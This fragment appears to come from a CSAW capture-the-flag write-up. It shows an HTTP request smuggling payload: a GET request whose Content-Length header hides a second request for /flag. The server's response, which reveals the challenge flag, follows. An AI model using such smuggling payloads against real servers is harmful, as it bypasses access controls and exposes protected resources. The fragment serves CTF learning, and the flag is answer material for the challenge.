 Request
Pretty Raw Hex \n
1 GET /flag.txt HTTP/1.1
2 Host: localhost:3009
3 Content-Length: 46
4
5 GET /flag HTTP/1.1
6 Host: web.csaw.io:3009
7
8
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.17.6
3 Date: Fri, 15 Sep 2023 16:30:50 GMT
4 Content-Type: text/plain
5 Content-Length: 29
6 Connection: keep-alive
7
8 csawctf{d0nt_smuggl3_Fla6s_!}